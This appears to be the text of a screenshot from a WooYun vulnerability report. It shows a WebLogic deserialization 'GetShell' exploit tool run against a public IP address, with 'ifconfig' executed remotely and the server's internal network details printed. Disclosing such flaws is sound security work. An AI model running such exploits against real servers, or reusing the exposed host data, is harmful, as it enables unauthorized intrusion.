 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 118.26.167.101 Port: 80 Connect
FilePath: Upload
CMD: ifconfig Execute
Result:
eth0 Link encap:Ethernet HWaddr 9A:DD:6C:9B:42:25
inet addr:192.168.1.90 Bcast:192.168.1.255 Mask:255.255.255.0
inet6 addr: fe80::98dd:6cff:fe9b:4225/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:3802063130 errors:0 dropped:0 overruns:0 frame:0
TX packets:8155893 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:615858476961 (573.5 GiB) TX bytes:10136299237 (9.4 GiB)
Interrupt:23
eth0:0 Link encap:Ethernet HWaddr 9A:DD:6C:9B:42:25
inet addr:192.168.102.92 Bcast:192.168.102.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
Interrupt:23
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:26 errors:0 dropped:0 overruns:0 frame:0
TX packets:26 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:2376 (2.3 KiB) TX bytes:2376 (2.3 KiB)
www.wooyun.org